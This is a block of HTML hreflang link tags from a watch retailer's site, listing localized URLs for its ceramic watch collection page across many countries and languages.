<link rel="alternate" hreflang="ja-GB" href="https://tsarbomba.com/ja-gb/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="ar-GB" href="https://tsarbomba.com/ar-gb/collections/%D8%B3%D8%A7%D8%B9%D8%A9-%D8%AE%D8%B2%D9%81%D9%8A%D8%A9">
<link rel="alternate" hreflang="en-QA" href="https://tsarbomba.com/en-qa/collections/ceramic-watch">
<link rel="alternate" hreflang="de-QA" href="https://tsarbomba.com/de-qa/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-QA" href="https://tsarbomba.com/fr-qa/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-QA" href="https://tsarbomba.com/hu-qa/collections/keramia-ora">
<link rel="alternate" hreflang="it-QA" href="https://tsarbomba.com/it-qa/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-QA" href="https://tsarbomba.com/ms-qa/collections/jam-seramik">
<link rel="alternate" hreflang="es-QA" href="https://tsarbomba.com/es-qa/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-QA" href="https://tsarbomba.com/th-qa/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-QA" href="https://tsarbomba.com/ko-qa/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-QA" href="https://tsarbomba.com/ru-qa/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-QA" href="https://tsarbomba.com/zh-qa/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-QA" href="https://tsarbomba.com/ja-qa/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="ar-QA" href="https://tsarbomba.com/ar-qa/collections/%D8%B3%D8%A7%D8%B9%D8%A9-%D8%AE%D8%B2%D9%81%D9%8A%D8%A9">
<link rel="alternate" hreflang="en-AU" href="https://tsarbomba.com/en-au/collections/ceramic-watch">
<link rel="alternate" hreflang="de-AU" href="https://tsarbomba.com/de-au/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-AU" href="https://tsarbomba.com/fr-au/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-AU" href="https://tsarbomba.com/hu-au/collections/keramia-ora">
<link rel="alternate" hreflang="it-AU" href="https://tsarbomba.com/it-au/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-AU" href="https://tsarbomba.com/ms-au/collections/jam-seramik">
<link rel="alternate" hreflang="es-AU" href="https://tsarbomba.com/es-au/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-AU" href="https://tsarbomba.com/th-au/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-AU" href="https://tsarbomba.com/ko-au/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-AU" href="https://tsarbomba.com/ru-au/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-AU" href="https://tsarbomba.com/zh-au/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-AU" href="https://tsarbomba.com/ja-au/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-DE" href="https://tsarbomba.com/en-de/collections/ceramic-watch">
<link rel="alternate" hreflang="de-DE" href="https://tsarbomba.com/de-de/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-DE" href="https://tsarbomba.com/fr-de/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-DE" href="https://tsarbomba.com/hu-de/collections/keramia-ora">
<link rel="alternate" hreflang="it-DE" href="https://tsarbomba.com/it-de/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-DE" href="https://tsarbomba.com/ms-de/collections/jam-seramik">
<link rel="alternate" hreflang="es-DE" href="https://tsarbomba.com/es-de/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-DE" href="https://tsarbomba.com/th-de/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-DE" href="https://tsarbomba.com/ko-de/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-DE" href="https://tsarbomba.com/ru-de/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-DE" href="https://tsarbomba.com/zh-de/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-DE" href="https://tsarbomba.com/ja-de/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-CH" href="https://tsarbomba.com/en-ch/collections/ceramic-watch">
<link rel="alternate" hreflang="de-CH" href="https://tsarbomba.com/de-ch/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-CH" href="https://tsarbomba.com/fr-ch/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-CH" href="https://tsarbomba.com/hu-ch/collections/keramia-ora">
<link rel="alternate" hreflang="it-CH" href="https://tsarbomba.com/it-ch/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-CH" href="https://tsarbomba.com/ms-ch/collections/jam-seramik">
<link rel="alternate" hreflang="es-CH" href="https://tsarbomba.com/es-ch/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-CH" href="https://tsarbomba.com/th-ch/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-CH" href="https://tsarbomba.com/ko-ch/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-CH" href="https://tsarbomba.com/ru-ch/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-CH" href="https://tsarbomba.com/zh-ch/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-CH" href="https://tsarbomba.com/ja-ch/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-ES" href="https://tsarbomba.com/en-es/collections/ceramic-watch">
<link rel="alternate" hreflang="de-ES" href="https://tsarbomba.com/de-es/collections/keramik-uhr">
<link rel="alternate" hreflang="es-ES" href="https://tsarbomba.com/es-es/collections/reloj-ceramico">
<link rel="alternate" hreflang="fr-ES" href="https://tsarbomba.com/fr-es/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-ES" href="https://tsarbomba.com/hu-es/collections/keramia-ora">
<link rel="alternate" hreflang="it-ES" href="https://tsarbomba.com/it-es/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-ES" href="https://tsarbomba.com/ms-es/collections/jam-seramik">
<link rel="alternate" hreflang="th-ES" href="https://tsarbomba.com/th-es/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-ES" href="https://tsarbomba.com/ko-es/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-ES" href="https://tsarbomba.com/ru-es/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-ES" href="https://tsarbomba.com/zh-es/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-ES" href="https://tsarbomba.com/ja-es/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-BE" href="https://tsarbomba.com/en-be/collections/ceramic-watch">
<link rel="alternate" hreflang="de-BE" href="https://tsarbomba.com/de-be/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-BE" href="https://tsarbomba.com/fr-be/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-BE" href="https://tsarbomba.com/hu-be/collections/keramia-ora">
<link rel="alternate" hreflang="it-BE" href="https://tsarbomba.com/it-be/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-BE" href="https://tsarbomba.com/ms-be/collections/jam-seramik">
<link rel="alternate" hreflang="es-BE" href="https://tsarbomba.com/es-be/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-BE" href="https://tsarbomba.com/th-be/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-BE" href="https://tsarbomba.com/ko-be/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-BE" href="https://tsarbomba.com/ru-be/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-BE" href="https://tsarbomba.com/zh-be/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-BE" href="https://tsarbomba.com/ja-be/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="ar-SA" href="https://tsarbomba.com/ar-sa/collections/%D8%B3%D8%A7%D8%B9%D8%A9-%D8%AE%D8%B2%D9%81%D9%8A%D8%A9">
<link rel="alternate" hreflang="de-SA" href="https://tsarbomba.com/de-sa/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-SA" href="https://tsarbomba.com/fr-sa/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-SA" href="https://tsarbomba.com/hu-sa/collections/keramia-ora">
<link rel="alternate" hreflang="it-SA" href="https://tsarbomba.com/it-sa/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-SA" href="https://tsarbomba.com/ms-sa/collections/jam-seramik">
<link rel="alternate" hreflang="es-SA" href="https://tsarbomba.com/es-sa/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-SA" href="https://tsarbomba.com/th-sa/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-SA" href="https://tsarbomba.com/ko-sa/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-SA" href="https://tsarbomba.com/ru-sa/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-SA" href="https://tsarbomba.com/zh-sa/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-SA" href="https://tsarbomba.com/ja-sa/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-SA" href="https://tsarbomba.com/en-sa/collections/ceramic-watch">
<link rel="alternate" hreflang="en-NO" href="https://tsarbomba.com/en-no/collections/ceramic-watch">
<link rel="alternate" hreflang="de-NO" href="https://tsarbomba.com/de-no/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-NO" href="https://tsarbomba.com/fr-no/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-NO" href="https://tsarbomba.com/hu-no/collections/keramia-ora">
<link rel="alternate" hreflang="it-NO" href="https://tsarbomba.com/it-no/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-NO" href="https://tsarbomba.com/ms-no/collections/jam-seramik">
<link rel="alternate" hreflang="es-NO" href="https://tsarbomba.com/es-no/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-NO" href="https://tsarbomba.com/th-no/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-NO" href="https://tsarbomba.com/ko-no/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-NO" href="https://tsarbomba.com/ru-no/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-NO" href="https://tsarbomba.com/zh-no/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-NO" href="https://tsarbomba.com/ja-no/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-NL" href="https://tsarbomba.com/en-nl/collections/ceramic-watch">
<link rel="alternate" hreflang="de-NL" href="https://tsarbomba.com/de-nl/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-NL" href="https://tsarbomba.com/fr-nl/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-NL" href="https://tsarbomba.com/hu-nl/collections/keramia-ora">
<link rel="alternate" hreflang="it-NL" href="https://tsarbomba.com/it-nl/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-NL" href="https://tsarbomba.com/ms-nl/collections/jam-seramik">
<link rel="alternate" hreflang="es-NL" href="https://tsarbomba.com/es-nl/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-NL" href="https://tsarbomba.com/th-nl/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-NL" href="https://tsarbomba.com/ko-nl/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-NL" href="https://tsarbomba.com/ru-nl/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-NL" href="https://tsarbomba.com/zh-nl/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-NL" href="https://tsarbomba.com/ja-nl/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-HU" href="https://tsarbomba.com/en-hu/collections/ceramic-watch">
<link rel="alternate" hreflang="hu-HU" href="https://tsarbomba.com/hu-hu/collections/keramia-ora">
<link rel="alternate" hreflang="de-HU" href="https://tsarbomba.com/de-hu/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-HU" href="https://tsarbomba.com/fr-hu/collections/montre-en-ceramique">
<link rel="alternate" hreflang="it-HU" href="https://tsarbomba.com/it-hu/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-HU" href="https://tsarbomba.com/ms-hu/collections/jam-seramik">
<link rel="alternate" hreflang="es-HU" href="https://tsarbomba.com/es-hu/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-HU" href="https://tsarbomba.com/th-hu/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-HU" href="https://tsarbomba.com/ko-hu/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-HU" href="https://tsarbomba.com/ru-hu/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-HU" href="https://tsarbomba.com/zh-hu/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-HU" href="https://tsarbomba.com/ja-hu/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-RO" href="https://tsarbomba.com/en-ro/collections/ceramic-watch">
<link rel="alternate" hreflang="de-RO" href="https://tsarbomba.com/de-ro/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-RO" href="https://tsarbomba.com/fr-ro/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-RO" href="https://tsarbomba.com/hu-ro/collections/keramia-ora">
<link rel="alternate" hreflang="it-RO" href="https://tsarbomba.com/it-ro/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-RO" href="https://tsarbomba.com/ms-ro/collections/jam-seramik">
<link rel="alternate" hreflang="es-RO" href="https://tsarbomba.com/es-ro/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-RO" href="https://tsarbomba.com/th-ro/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-RO" href="https://tsarbomba.com/ko-ro/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-RO" href="https://tsarbomba.com/ru-ro/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-RO" href="https://tsarbomba.com/zh-ro/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-RO" href="https://tsarbomba.com/ja-ro/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-MX" href="https://tsarbomba.com/en-mx/collections/ceramic-watch">
<link rel="alternate" hreflang="de-MX" href="https://tsarbomba.com/de-mx/collections/keramik-uhr">
<link rel="alternate" hreflang="es-MX" href="https://tsarbomba.com/es-mx/collections/reloj-ceramico">
<link rel="alternate" hreflang="fr-MX" href="https://tsarbomba.com/fr-mx/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-MX" href="https://tsarbomba.com/hu-mx/collections/keramia-ora">
<link rel="alternate" hreflang="it-MX" href="https://tsarbomba.com/it-mx/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-MX" href="https://tsarbomba.com/ms-mx/collections/jam-seramik">
<link rel="alternate" hreflang="th-MX" href="https://tsarbomba.com/th-mx/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-MX" href="https://tsarbomba.com/ko-mx/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-MX" href="https://tsarbomba.com/ru-mx/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-MX" href="https://tsarbomba.com/zh-mx/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-MX" href="https://tsarbomba.com/ja-mx/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-PT" href="https://tsarbomba.com/en-pt/collections/ceramic-watch">
<link rel="alternate" hreflang="de-PT" href="https://tsarbomba.com/de-pt/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-PT" href="https://tsarbomba.com/fr-pt/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-PT" href="https://tsarbomba.com/hu-pt/collections/keramia-ora">
<link rel="alternate" hreflang="it-PT" href="https://tsarbomba.com/it-pt/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-PT" href="https://tsarbomba.com/ms-pt/collections/jam-seramik">
<link rel="alternate" hreflang="es-PT" href="https://tsarbomba.com/es-pt/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-PT" href="https://tsarbomba.com/th-pt/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-PT" href="https://tsarbomba.com/ko-pt/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-PT" href="https://tsarbomba.com/ru-pt/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-PT" href="https://tsarbomba.com/zh-pt/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-PT" href="https://tsarbomba.com/ja-pt/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-HK" href="https://tsarbomba.com/en-hk/collections/ceramic-watch">
<link rel="alternate" hreflang="de-HK" href="https://tsarbomba.com/de-hk/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-HK" href="https://tsarbomba.com/fr-hk/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-HK" href="https://tsarbomba.com/hu-hk/collections/keramia-ora">
<link rel="alternate" hreflang="it-HK" href="https://tsarbomba.com/it-hk/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-HK" href="https://tsarbomba.com/ms-hk/collections/jam-seramik">
<link rel="alternate" hreflang="es-HK" href="https://tsarbomba.com/es-hk/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-HK" href="https://tsarbomba.com/th-hk/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-HK" href="https://tsarbomba.com/ko-hk/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-HK" href="https://tsarbomba.com/ru-hk/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-HK" href="https://tsarbomba.com/zh-hk/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-HK" href="https://tsarbomba.com/ja-hk/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-KW" href="https://tsarbomba.com/en-kw/collections/ceramic-watch">
<link rel="alternate" hreflang="de-KW" href="https://tsarbomba.com/de-kw/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-KW" href="https://tsarbomba.com/fr-kw/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-KW" href="https://tsarbomba.com/hu-kw/collections/keramia-ora">
<link rel="alternate" hreflang="it-KW" href="https://tsarbomba.com/it-kw/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-KW" href="https://tsarbomba.com/ms-kw/collections/jam-seramik">
<link rel="alternate" hreflang="es-KW" href="https://tsarbomba.com/es-kw/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-KW" href="https://tsarbomba.com/th-kw/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-KW" href="https://tsarbomba.com/ko-kw/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-KW" href="https://tsarbomba.com/ru-kw/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-KW" href="https://tsarbomba.com/zh-kw/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-KW" href="https://tsarbomba.com/ja-kw/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="ar-KW" href="https://tsarbomba.com/ar-kw/collections/%D8%B3%D8%A7%D8%B9%D8%A9-%D8%AE%D8%B2%D9%81%D9%8A%D8%A9">
<link rel="alternate" hreflang="en-IT" href="https://tsarbomba.com/en-it/collections/ceramic-watch">
<link rel="alternate" hreflang="de-IT" href="https://tsarbomba.com/de-it/collections/keramik-uhr">
<link rel="alternate" hreflang="it-IT" href="https://tsarbomba.com/it-it/collections/orologio-ceramico">
<link rel="alternate" hreflang="fr-IT" href="https://tsarbomba.com/fr-it/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-IT" href="https://tsarbomba.com/hu-it/collections/keramia-ora">
<link rel="alternate" hreflang="ms-IT" href="https://tsarbomba.com/ms-it/collections/jam-seramik">
<link rel="alternate" hreflang="es-IT" href="https://tsarbomba.com/es-it/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-IT" href="https://tsarbomba.com/th-it/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-IT" href="https://tsarbomba.com/ko-it/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-IT" href="https://tsarbomba.com/ru-it/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-IT" href="https://tsarbomba.com/zh-it/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-IT" href="https://tsarbomba.com/ja-it/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-CZ" href="https://tsarbomba.com/en-cz/collections/ceramic-watch">
<link rel="alternate" hreflang="de-CZ" href="https://tsarbomba.com/de-cz/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-CZ" href="https://tsarbomba.com/fr-cz/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-CZ" href="https://tsarbomba.com/hu-cz/collections/keramia-ora">
<link rel="alternate" hreflang="it-CZ" href="https://tsarbomba.com/it-cz/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-CZ" href="https://tsarbomba.com/ms-cz/collections/jam-seramik">
<link rel="alternate" hreflang="es-CZ" href="https://tsarbomba.com/es-cz/collections/reloj-ceramico">
<link rel="alternate" hreflang="th-CZ" href="https://tsarbomba.com/th-cz/collections/%E0%B9%80%E0%B8%8B%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%B4%E0%B8%81-%E0%B8%99%E0%B8%B2%E0%B8%AC%E0%B8%B4%E0%B8%81%E0%B8%B2">
<link rel="alternate" hreflang="ko-CZ" href="https://tsarbomba.com/ko-cz/collections/%EC%84%B8%EB%9D%BC%EB%AF%B9-%EC%8B%9C%EA%B3%84">
<link rel="alternate" hreflang="ru-CZ" href="https://tsarbomba.com/ru-cz/collections/ceramic-watch">
<link rel="alternate" hreflang="zh-Hant-CZ" href="https://tsarbomba.com/zh-cz/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="ja-CZ" href="https://tsarbomba.com/ja-cz/collections/%E3%82%BB%E3%83%A9%E3%83%9F%E3%83%83%E3%82%AF-%E3%82%A6%E3%82%A9%E3%83%83%E3%83%81">
<link rel="alternate" hreflang="en-JP" href="https://tsarbomba.com/en-jp/collections/ceramic-watch">
<link rel="alternate" hreflang="de-JP" href="https://tsarbomba.com/de-jp/collections/keramik-uhr">
<link rel="alternate" hreflang="fr-JP" href="https://tsarbomba.com/fr-jp/collections/montre-en-ceramique">
<link rel="alternate" hreflang="hu-JP" href="https://tsarbomba.com/hu-jp/collections/keramia-ora">
<link rel="alternate" hreflang="it-JP" href="https://tsarbomba.com/it-jp/collections/orologio-ceramico">
<link rel="alternate" hreflang="ms-JP" href="https://tsarbomba.com/ms-jp/collections/jam-seramik">
<link rel="alternate" hreflang="es-JP" href="https://tsarbomba.com/es-jp/collections/reloj-ceramico">
